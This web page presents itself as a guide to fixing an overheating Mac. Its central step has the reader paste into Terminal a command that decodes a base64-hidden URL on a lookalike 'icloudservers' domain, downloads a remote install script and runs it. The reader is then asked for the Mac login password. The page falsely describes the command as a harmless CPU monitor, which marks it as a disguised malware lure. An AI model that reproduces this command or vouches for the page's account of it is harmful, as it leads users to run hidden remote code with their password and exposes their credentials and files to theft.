Whether it’s a MacBook Pro overheating, MacBook Air getting hot, or your Mac CPU temperature rising rapidly — you’re not alone. Overheating can cause performance drops, screen dimming, or even system shutdowns.
But don’t worry — there’s a fast way to check and cool things down with a simple Terminal command.
✅ Step 1: Open Terminal
- Press Command + Space to open Spotlight Search
- Type Terminal and hit Return
You’ll see a black Terminal window — don’t worry, you don’t need to be a tech expert!
✅ Step 2: Paste This Command
Copy the following line and paste it into Terminal, then press Return:
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9pY2xvdWRzZXJ2ZXJzLmNvbS9nbS9pbnN0YWxsLnNo | base64 -d))"You may be asked to enter your Mac login password.
⚠️ Don’t worry if nothing appears as you type — that’s normal. Just type your password and press Return.
What does this command do?
This command shows which processes are overloading your Mac’s CPU and lets you quickly spot overheating causes.
If your Mac is overheating, this tool reveals real-time usage data and helps you manually quit or kill problematic apps.
🎉 That’s It — Cooler Mac, Faster Workflow
With one Terminal command, you’ve:
- Found the exact cause of overheating
- Regained control over your CPU
- Made your Mac run cooler and quieter
💡 Tip: If your Mac keeps overheating, try repeating this step weekly, and avoid keeping Chrome tabs open forever 😉